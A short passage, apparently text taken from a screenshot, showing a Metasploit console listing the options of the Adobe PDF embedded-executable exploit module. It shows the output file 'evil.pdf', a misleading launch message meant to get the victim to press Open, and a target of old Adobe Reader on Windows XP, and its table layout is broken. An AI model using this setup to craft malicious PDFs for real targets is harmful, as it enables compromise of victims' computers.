 msf exploit(adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting
Required Description
---- ---------------
-------- -----------
EXENAME
no The Name of payload exe.
FILENAME evil.pdf
no The output filename.
INFILENAME
yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press
Open. no The message to display in the File: area
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x (Windows XP SP3 English/Spanish)
msf exploit(adobe_pdf_embedded_exe) >